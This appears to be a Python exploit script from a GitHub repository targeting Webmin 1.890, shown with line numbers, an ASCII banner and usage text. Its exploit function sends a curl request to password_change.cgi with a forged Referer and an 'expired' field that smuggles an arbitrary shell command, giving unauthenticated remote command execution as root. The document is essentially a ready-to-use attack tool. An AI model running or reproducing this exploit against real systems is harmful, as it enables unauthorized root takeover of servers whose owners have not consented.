 https://github.com/foxsin34/WebMin-1.890-Exploit-unauthorized-RCE/blob/master/we
5
6 STAIN = """
7
8 --------------------------------
9    ______________    _____   __
10   / ___/_  __/   |  /  _/ | / /
11   \__ \ / / / /| |  / //  |/ /
12  ___/ // / / ___ |_/ // /|  /
13 /____//_/ /_/  |_/___/_/ |_/
14
15 --------------------------------
16
17 WebMin 1.890-expired-remote-root
18 """
19 usage = """Usage: python3 exploit.py HOST PORT COMMAND
20
21 Ex: python3 exploit.py 10.0.0.1 10000 id
22
23 """
24
25 def exploit(target, port, url, command):
26     header = 'Referer: https://{}:{}/session_login.cgi'.format(target,port)
27     payload = 'user=gotroot&pam=&expired=2|echo "";{}'.format(command)
28     os.system("curl -k {} -d '{}' -H '{}'".format(url,payload,header))
29
30
31 if __name__ == '__main__':
32     try:
33         print(STAIN)
34         target = sys.argv[1]
35         port = sys.argv[2]
36         url = "https://"+target+":"+port+"/password_change.cgi"
37         command = sys.argv[3]
38         exploit(target, port, url, command)
39     except:
40         print(STAIN)
41         print(usage)